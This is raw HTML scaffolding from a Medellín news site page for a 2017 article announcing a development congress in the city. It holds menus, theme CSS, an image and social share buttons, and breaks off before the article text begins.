<li class="et_pb_menu_page_id-24340 menu-item menu-item-type-post_type menu-item-object-page menu-item-24398"><a href="https://www.centropolismedellin.com/noticias-de-opinion-en-medellin/">Opinión</a></li>
<li class="et_pb_menu_page_id-24344 menu-item menu-item-type-post_type menu-item-object-page menu-item-24402"><a href="https://www.centropolismedellin.com/denuncias-en-medellin/">Denuncias</a></li>
<li class="et_pb_menu_page_id-821 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5595"><a href="https://www.centropolismedellin.com/edicion-impresa/">Edición impresa</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-25562 menu-item menu-item-type-custom menu-item-object-custom menu-item-25562"><a href="/edicion-impresa/">Ediciones impresas</a></li>
	<li class="et_pb_menu_page_id-17396 menu-item menu-item-type-post_type menu-item-object-page menu-item-17485"><a href="https://www.centropolismedellin.com/ediciones-especiales/">Ediciones especiales</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-302 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6309"><a href="https://www.centropolismedellin.com/contactenos/">Contáctenos</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-6238 menu-item menu-item-type-post_type menu-item-object-page menu-item-6308"><a href="https://www.centropolismedellin.com/paute-con-nosotros/">Paute con nosotros</a></li>
	<li class="et_pb_menu_page_id-302 menu-item menu-item-type-post_type menu-item-object-page menu-item-6310"><a href="https://www.centropolismedellin.com/contactenos/">Contáctenos</a></li>
	<li class="et_pb_menu_page_id-288 menu-item menu-item-type-post_type menu-item-object-page menu-item-6454"><a href="https://www.centropolismedellin.com/quienes-somos/">¿Quiénes somos?</a></li>
</ul>
</li>
<li class="suscripcion et_pb_menu_page_id-33926 menu-item menu-item-type-custom menu-item-object-custom menu-item-33926"><a href="/suscripcion-edicion-digital/">Suscríbase</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div><div data-dsm-popup-order-class="et_pb_icon_0_tb_header" data-dsm-popup-id="24068" data-dsm-popup-cookie-consent="off" data-dsm-popup-position="top-center"  data-dsm-popup-position-tablet="top-center" data-dsm-popup-position-phone="top-center" data-dsm-popup-position-type="fixed"  data-dsm-popup-animation-in="fadeIn" data-dsm-popup-animation-out="fadeOut" data-dsm-popup-trigger="module" data-dsm-popup-close-trigger="true" data-dsm-popup-type="inline"         data-dsm-popup-background="rgba(0,0,0,0.8)" data-dsm-popup-button="on" data-dsm-popup-close-button-placement="false" data-dsm-popup-close-font-icon="M" data-dsm-popup-fullwidth-width="on" data-dsm-popup-removal-delay="500" class="et_pb_module dsm-popup-module dsm-popup-trigger et_pb_icon et_pb_icon_0_tb_header">
				<span class="et_pb_icon_wrap "><span class="et-pb-icon"></span></span>
			</div><div class="et_pb_module et_pb_code et_pb_code_1_tb_header">
				
				
				
				
				<div class="et_pb_code_inner"><style>
  .et_pb_menu .et_pb_menu__menu>nav>ul>li:after {
		display: flex;
    align-items: center;
    content: "|";
    padding-left: 5px;
    color: #af2f2a;
    font-size: 0.8em;
}
.et_pb_menu .et-menu>li {
    padding-left: 6px;
    padding-right: 0px;
    border-right: 0px solid #d2d2d2;
  	margin-top:2px !important;
    margin-bottom:2px !important;
  
}
.et-menu a {
    padding-top: 5px !important;
    padding-bottom: 5px !important;
}
.et-menu .menu-item-has-children>a:first-child:after {
    top: auto !important;
}
.et_pb_menu .et_pb_menu__menu>nav>ul>li>ul {
    top: calc(100% + 11px);
    left: 0;
}

.et_pb_menu .et_pb_mobile_menu_upwards .et_mobile_menu {
    top: auto;
    bottom: 100%;
    height: 98vh;
    overflow: scroll;
    margin-bottom: 9px;
    padding-top: 90px;
}
/* Boton cerrar buscador */
#et-boc .dsm-popup-wrap .mfp-close .et-pb-icon, .dsm-popup-wrap .mfp-close .et-pb-icon {
    font-size: 35px !important;
  border:3px solid #fff;
  border-radius:50px;
}

/* Cambia el icono del menu hamburgueza cuando está cerrado */
.mobile_menu_bar:before  {
  content: '\61';
	color:#000000; /*COLOR DEL ICONO*/
}

/* Cambia el icono del menu hamburgueza a X cuando está abierto */
.mobile_nav.opened .mobile_menu_bar:before {
  content: '\4d';
	color:#000000 /*COLOR DEL ICONO*/
}

/* CSS para Submenu colapsado en Divi */
/*Ajustar el nuevo toggel del submenu*/

ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,
ul.et_mobile_menu li.page_item_has_children .mobile-toggle,
.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,
.et-db #et-boc .et-l ul.et_mobile_menu li.page_item_has_children .mobile-toggle {
	width: 44px;
	height: 100%;
	padding: 0px !important;
	max-height: 44px;
	border: none;
	position: absolute;
	right: 0px;
	top: 0px;
	z-index: 999;
	background-color: transparent;
}


/*CSS para tener todo acomodado*/

ul.et_mobile_menu>li.menu-item-has-children,
ul.et_mobile_menu>li.page_item_has_children,
ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children,
.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children,
.et-db #et-boc .et-l ul.et_mobile_menu>li.page_item_has_children,
.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children {
	position: relative;
}


/*Remover el background color de los items del submenu*/

.et_mobile_menu .menu-item-has-children>a,
.et-db #et-boc .et-l .et_mobile_menu .menu-item-has-children>a {
	background-color: transparent;
}


/*Colapzar submenu por defecto*/

ul.et_mobile_menu .menu-item-has-children .sub-menu,
#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu,
.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu,
.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu {
	display: none !important;
	visibility: hidden !important;
}


/*Mostra el submenu cuando el toggle este abierto*/

ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,
#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,
.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,
.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu.visible {
	display: block !important;
	visibility: visible !important;
}


/*Ajuste de los estilos del toggle*/

ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,
.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle {
	text-align: center;
	opacity: 1;
}


/*Icono del toggle del submenu cuando esta cerrado*/

ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,
.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after {
	top: 10px;
	position: relative;
	font-family: "ETModules";
	content: '3';
	color: #3665db;
	background: #f0f3f6;
	border-radius: 50%;
	padding: 3px;
}


/*Icono del toggle del submenu cuando esta abierto*/

ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,
.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after {
	content: '2';
}

/*Agregar forma de punta cuando el submenu está abierto*/

.et_pb_menu_0.et_pb_menu .et_mobile_menu:after {
	position: absolute;
	right: 5%;
	margin-left: -20px;
	top: -14px;
	width: 0;
	height: 0;
	content: '';
	border-left: 20px solid transparent;
	border-right: 20px solid transparent;
	border-bottom: 20px solid #ffffff;
}
/*CSS de caja de menu y color del background*/
.et_pb_menu_0.et_pb_menu .et_mobile_menu,
.et_pb_menu_0.et_pb_menu .et_mobile_menu ul {
	background-color: #ffffff!important;
	border-radius: 10px;
}
/*Reglas para pantallas escritorio*/
@media screen and (min-width: 981px) {
  #menu-movil {
    display:none;
  }
}
/*Reglas para pantallas moviles*/  
@media screen and (max-width: 980px) {
  #menu-desk {
    display: none;
  }
header .et_builder_inner_content {
    z-index: 1;
	}
}

</style>
</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</header>
	<div data-rocket-location-hash="16bdc482463a7a38ce25ac0d2ace1efb" id="et-main-area">
	
    <div id="main-content">
    <div class="et-l et-l--body">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_body et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_post_title et_pb_post_title_0_tb_body et_pb_bg_layout_light  et_pb_text_align_left"   >
				
				
				
				
				
				<div class="et_pb_title_container">
					<h1 class="entry-title">Congreso de Desarrollo  se hará en Medellín</h1><p class="et_pb_title_meta_container"><span class="published">Nov 7, 2017</span></p>
				</div>
				
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_body et_pb_gutters2">
				<div class="et_pb_column et_pb_column_3_4 et_pb_column_1_tb_body  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_body">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="696" height="365" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20365'%3E%3C/svg%3E" alt="" title="Centropolis imagenes 72 dpi-18" data-lazy-srcset="https://www.centropolismedellin.com/wp-content/uploads/2017/11/Centropolis-imagenes-72-dpi-18.jpg 696w, https://www.centropolismedellin.com/wp-content/uploads/2017/11/Centropolis-imagenes-72-dpi-18-480x252.jpg 480w" data-lazy-sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 696px, 100vw" class="wp-image-4515" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2017/11/Centropolis-imagenes-72-dpi-18.jpg" /><noscript><img fetchpriority="high" decoding="async" width="696" height="365" src="https://www.centropolismedellin.com/wp-content/uploads/2017/11/Centropolis-imagenes-72-dpi-18.jpg" alt="" title="Centropolis imagenes 72 dpi-18" srcset="https://www.centropolismedellin.com/wp-content/uploads/2017/11/Centropolis-imagenes-72-dpi-18.jpg 696w, https://www.centropolismedellin.com/wp-content/uploads/2017/11/Centropolis-imagenes-72-dpi-18-480x252.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 696px, 100vw" class="wp-image-4515" /></noscript></span>
			</div><div class="et_pb_module et_pb_post_content et_pb_post_content_0_tb_body">
				
				
				
				
				<div class="essb_links essb_displayed_top essb_share essb_template_grey-retina essb_1125537701 essb_size_m essb_links_center essb_desktop_hidden print-no" id="essb_displayed_top_1125537701" data-essb-postid="4481" data-essb-position="top" data-essb-button-style="icon" data-essb-template="grey-retina" data-essb-counter-pos="hidden" data-essb-url="https://www.centropolismedellin.com/congreso-desarrollo-se-hara-medellin/" data-essb-fullurl="https://www.centropolismedellin.com/congreso-desarrollo-se-hara-medellin/" data-essb-instance="1125537701"><ul class="essb_links_list essb_force_hide_name essb_force_hide"><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.centropolismedellin.com%2Fcongreso-desarrollo-se-hara-medellin%2F&t=Congreso+de+Desarrollo++se+har%C3%A1+en+Medell%C3%ADn" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.centropolismedellin.com%2Fcongreso-desarrollo-se-hara-medellin%2F&t=Congreso+de+Desarrollo++se+har%C3%A1+en+Medell%C3%ADn&#39;,&#39;facebook&#39;,&#39;1125537701&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=Congreso%20de%20Desarrollo%20%20se%20hará%20en%20Medellín&amp;url=https%3A%2F%2Fwww.centropolismedellin.com%2Fcongreso-desarrollo-se-hara-medellin%2F" title="Share on Twitter" onclick="essb.window(&#39;https://x.com/intent/post?text=Congreso%20de%20Desarrollo%20%20se%20hará%20en%20Medellín&amp;url=https%3A%2F%2Fwww.centropolismedellin.com%2Fcongreso-desarrollo-se-hara-medellin%2F&#39;,&#39;twitter&#39;,&#39;1125537701&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_linkedin nolightbox essb_link_svg_icon"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Congreso+de+Desarrollo++se+har%C3%A1+en+Medell%C3%ADn&amp;url=https%3A%2F%2Fwww.centropolismedellin.com%2Fcongreso-desarrollo-se-hara-medellin%2F" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Congreso+de+Desarrollo++se+har%C3%A1+en+Medell%C3%ADn&amp;url=https%3A%2F%2Fwww.centropolismedellin.com%2Fcongreso-desarrollo-se-hara-medellin%2F&#39;,&#39;linkedin&#39;,&#39;1125537701&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_linkedin"><svg class="essb-svg-icon essb-svg-icon-linkedin" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M23.938 16.375c-0.438-0.5-1.188-0.75-2.25-0.75-1.375 0-2.313 0.438-2.875 1.188-0.563 0.813-0.813 1.938-0.813 3.375v10.938c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.563c0.188 0 0.375 0.063 0.5 0.125s0.188 0.25 0.25 0.438c0 0.188 0.063 0.375 0.063 0.438s0 0.25 0 0.5c1.438-1.375 3.375-2 5.688-2 2.688 0 4.75 0.625 6.25 1.938 1.5 1.375 2.25 3.313 2.25 5.938v13.625c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.875c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-12.313c0-1.063-0.188-1.875-0.563-2.438zM6.625 6.688c-0.75 0.75-1.688 1.125-2.75 1.125s-2-0.375-2.75-1.125c-0.75-0.75-1.125-1.625-1.125-2.75 0-1.063 0.375-1.938 1.125-2.688s1.688-1.188 2.75-1.188c1.063 0 2 0.438 2.75 1.188s1.125 1.625 1.125 2.688c0 1.125-0.375 2-1.125 2.75zM7.563 10.938v20.188c0 0.188-0.125 0.375-0.25 0.563-0.188 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.75c0.188 0 0.375 0.125 0.563 0.25 0.125 0.188 0.25 0.375 0.25 0.563z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_whatsapp nolightbox essb_link_svg_icon"> <a href="whatsapp://send?text=Congreso%20de%20Desarrollo%20%20se%20hará%20en%20Medellín%20https%3A%2F%2Fwww.centropolismedellin.com%2Fcongreso-desarrollo-se-hara-medellin%2F" title="Share on WhatsApp" onclick="essb.whatsapp('Congreso%20de%20Desarrollo%20%20se%20hará%20en%20Medellín%20https%3A%2F%2Fwww.centropolismedellin.com%2Fcongreso-desarrollo-se-hara-medellin%2F', '1125537701'); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_whatsapp"><svg class="essb-svg-icon essb-svg-icon-whatsapp" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.313 4.625c-3-3-7-4.625-11.25-4.625-8.75 0-15.875 7.125-15.875 15.875 0 2.75 0.75 5.5 2.125 7.938l-2.25 8.188 8.438-2.188c2.313 1.25 4.875 1.938 7.563 1.938v0c0 0 0 0 0 0 8.75 0 15.875-7.125 15.875-15.875 0-4.25-1.625-8.25-4.625-11.25zM16.063 29.063v0c-2.375 0-4.688-0.625-6.688-1.875l-0.5-0.25-5 1.313 1.313-4.875-0.313-0.5c-1.313-2.125-2-4.5-2-7 0-7.313 5.938-13.188 13.188-13.188 3.5 0 6.813 1.375 9.313 3.875s3.875 5.813 3.875 9.313c0 7.25-5.938 13.188-13.188 13.188zM23.313 19.188c-0.438-0.188-2.375-1.188-2.75-1.313-0.313-0.125-0.625-0.188-0.875 0.188-0.25 0.438-1 1.313-1.25 1.563s-0.438 0.313-0.875 0.125c-0.375-0.188-1.625-0.625-3.188-2-1.125-1-1.938-2.313-2.188-2.75-0.25-0.375 0-0.563 0.188-0.813 0.188-0.125 0.375-0.438 0.563-0.688 0.25-0.188 0.313-0.375 0.438-0.625s0.063-0.5-0.063-0.688c-0.063-0.188-0.875-2.188-1.188-2.938-0.375-0.813-0.688-0.688-0.938-0.688-0.188 0-0.5 0-0.75 0s-0.688 0.063-1.063 0.438c-0.375 0.438-1.375 1.375-1.375 3.313 0 2 1.438 3.875 1.625 4.125s2.813 4.25 6.75 6c0.938 0.375 1.688 0.625 2.25 0.813 1 0.313 1.813 0.25 2.5 0.188 0.813-0.125 2.375-1 2.688-1.938 0.375-0.875 0.375-1.688 0.25-1.875-0.125-0.125-0.375-0.25-0.75-0.438z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_telegram nolightbox essb_link_svg_icon"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.centropolismedellin.com%2Fcongreso-desarrollo-se-hara-medellin%2F&text=Congreso%20de%20Desarrollo%20%20se%20hará%20en%20Medellín" title="Share on Telegram" onclick="essb.tracking_only('', 'telegram', '1125537701', true);" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_telegram"><svg class="essb-svg-icon essb-svg-icon-telegram" aria-hidden="true" role="img" focusable="false" width="28" height="32" viewBox="0 0 28 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.919 6.162l-4.225 19.925c-0.319 1.406-1.15 1.756-2.331 1.094l-6.438-4.744-3.106 2.988c-0.344 0.344-0.631 0.631-1.294 0.631l0.463-6.556 11.931-10.781c0.519-0.463-0.113-0.719-0.806-0.256l-14.75 9.287-6.35-1.988c-1.381-0.431-1.406-1.381 0.288-2.044l24.837-9.569c1.15-0.431 2.156 0.256 1.781 2.013z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li></ul></div><div class="essb_links essb_displayed_postfloat essb_share essb_template_grey-retina essb_74294556 essb_size_m essb_links_center print-no" id="essb_displayed_postfloat_74294556" data-essb-postid="4481" data-essb-position="postfloat" data-essb-button-style="icon" data-essb-template="grey-retina" data-essb-counter-pos="hidden" data-essb-url="https://www.centropolismedellin.com/congreso-desarrollo-se-hara-medellin/" data-essb-fullurl="https://www.centropolismedellin.com/congreso-desarrollo-se-hara-medellin/" data-essb-instance="74294556" data-postfloat-stay="true" data-postfloat-top="80" data-postfloat-selectors=".relacionado">
<ul class="essb_links_list essb_force_hide_name essb_force_hide">
<li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.centropolismedellin.com%2Fcongreso-desarrollo-se-hara-medellin%2F&#038;t=Congreso+de+Desarrollo++se+har%C3%A1+en+Medell%C3%ADn" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.centropolismedellin.com%2Fcongreso-desarrollo-se-hara-medellin%2F&#038;t=Congreso+de+Desarrollo++se+har%C3%A1+en+Medell%C3%ADn&#39;,&#39;facebook&#39;,&#39;74294556&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li>
<li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=Congreso%20de%20Desarrollo%20%20se%20hará%20en%20Medellín&amp;url=https%3A%2F%2Fwww.centropolismedellin.com%2Fcongreso-desarrollo-se-hara-medellin%2F" title="Share on Twitter" onclick="essb.window(&#39;https://x.com/intent/post?text=Congreso%20de%20Desarrollo%20%20se%20hará%20en%20Medellín&amp;url=https%3A%2F%2Fwww.centropolismedellin.com%2Fcongreso-desarrollo-se-hara-medellin%2F&#39;,&#39;twitter&#39;,&#39;74294556&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li>
<li class="essb_item essb_link_linkedin nolightbox essb_link_svg_icon"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Congreso+de+Desarrollo++se+har%C3%A1+en+Medell%C3%ADn&amp;url=https%3A%2F%2Fwww.centropolismedellin.com%2Fcongreso-desarrollo-se-hara-medellin%2F" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Congreso+de+Desarrollo++se+har%C3%A1+en+Medell%C3%ADn&amp;url=https%3A%2F%2Fwww.centropolismedellin.com%2Fcongreso-desarrollo-se-hara-medellin%2F&#39;,&#39;linkedin&#39;,&#39;74294556&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_linkedin"><svg class="essb-svg-icon essb-svg-icon-linkedin" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M23.938 16.375c-0.438-0.5-1.188-0.75-2.25-0.75-1.375 0-2.313 0.438-2.875 1.188-0.563 0.813-0.813 1.938-0.813 3.375v10.938c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.563c0.188 0 0.375 0.063 0.5 0.125s0.188 0.25 0.25 0.438c0 0.188 0.063 0.375 0.063 0.438s0 0.25 0 0.5c1.438-1.375 3.375-2 5.688-2 2.688 0 4.75 0.625 6.25 1.938 1.5 1.375 2.25 3.313 2.25 5.938v13.625c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.875c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-12.313c0-1.063-0.188-1.875-0.563-2.438zM6.625 6.688c-0.75 0.75-1.688 1.125-2.75 1.125s-2-0.375-2.75-1.125c-0.75-0.75-1.125-1.625-1.125-2.75 0-1.063 0.375-1.938 1.125-2.688s1.688-1.188 2.75-1.188c1.063 0 2 0.438 2.75 1.188s1.125 1.625 1.125 2.688c0 1.125-0.375 2-1.125 2.75zM7.563 10.938v20.188c0 0.188-0.125 0.375-0.25 0.563-0.188 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.75c0.188 0 0.375 0.125 0.563 0.25 0.125 0.188 0.25 0.375 0.25 0.563z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li>
<li class="essb_item essb_link_whatsapp nolightbox essb_link_svg_icon"> <a href="whatsapp://send?text=Congreso%20de%20Desarrollo%20%20se%20hará%20en%20Medellín%20https%3A%2F%2Fwww.centropolismedellin.com%2Fcongreso-desarrollo-se-hara-medellin%2F" title="Share on WhatsApp" onclick="essb.whatsapp('Congreso%20de%20Desarrollo%20%20se%20hará%20en%20Medellín%20https%3A%2F%2Fwww.centropolismedellin.com%2Fcongreso-desarrollo-se-hara-medellin%2F', '74294556'); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_whatsapp"><svg class="essb-svg-icon essb-svg-icon-whatsapp" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.313 4.625c-3-3-7-4.625-11.25-4.625-8.75 0-15.875 7.125-15.875 15.875 0 2.75 0.75 5.5 2.125 7.938l-2.25 8.188 8.438-2.188c2.313 1.25 4.875 1.938 7.563 1.938v0c0 0 0 0 0 0 8.75 0 15.875-7.125 15.875-15.875 0-4.25-1.625-8.25-4.625-11.25zM16.063 29.063v0c-2.375 0-4.688-0.625-6.688-1.875l-0.5-0.25-5 1.313 1.313-4.875-0.313-0.5c-1.313-2.125-2-4.5-2-7 0-7.313 5.938-13.188 13.188-13.188 3.5 0 6.813 1.375 9.313 3.875s3.875 5.813 3.875 9.313c0 7.25-5.938 13.188-13.188 13.188zM23.313 19.188c-0.438-0.188-2.375-1.188-2.75-1.313-0.313-0.125-0.625-0.188-0.875 0.188-0.25 0.438-1 1.313-1.25 1.563s-0.438 0.313-0.875 0.125c-0.375-0.188-1.625-0.625-3.188-2-1.125-1-1.938-2.313-2.188-2.75-0.25-0.375 0-0.563 0.188-0.813 0.188-0.125 0.375-0.438 0.563-0.688 0.25-0.188 0.313-0.375 0.438-0.625s0.063-0.5-0.063-0.688c-0.063-0.188-0.875-2.188-1.188-2.938-0.375-0.813-0.688-0.688-0.938-0.688-0.188 0-0.5 0-0.75 0s-0.688 0.063-1.063 0.438c-0.375 0.438-1.375 1.375-1.375 3.313 0 2 1.438 3.875 1.625 4.125s2.813 4.25 6.75 6c0.938 0.375 1.688 0.625 2.25 0.813 1 0.313 1.813 0.25 2.5 0.188 0.813-0.125 2.375-1 2.688-1.938 0.375-0.875 0.375-1.688 0.25-1.875-0.125-0.125-0.375-0.25-0.75-0.438z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li>
<li class="essb_item essb_link_telegram nolightbox essb_link_svg_icon"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.centropolismedellin.com%2Fcongreso-desarrollo-se-hara-medellin%2F&#038;text=Congreso%20de%20Desarrollo%20%20se%20hará%20en%20Medellín" title="Share on Telegram" onclick="essb.tracking_only('', 'telegram', '74294556', true);" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_telegram"><svg class="essb-svg-icon essb-svg-icon-telegram" aria-hidden="true" role="img" focusable="false" width="28" height="32" viewBox="0 0 28 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.919 6.162l-4.225 19.925c-0.319 1.406-1.15 1.756-2.331 1.094l-6.438-4.744-3.106 2.988c-0.344 0.344-0.631 0.631-1.294 0.631l0.463-6.556 11.931-10.781c0.519-0.463-0.113-0.719-0.806-0.256l-14.75 9.287-6.35-1.988c-1.381-0.431-1.406-1.381 0.288-2.044l24.837-9.569c1.15-0.431 2.156 0.256 1.781 2.013z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li>
</ul>
</div>
<div id="pl-4481"  class="panel-layout" >
<div id="pg-4481-0"  class="panel-grid panel-no-style" >
<div id="pgc-4481-0-0"  class="panel-grid-cell"  data-weight="1" >
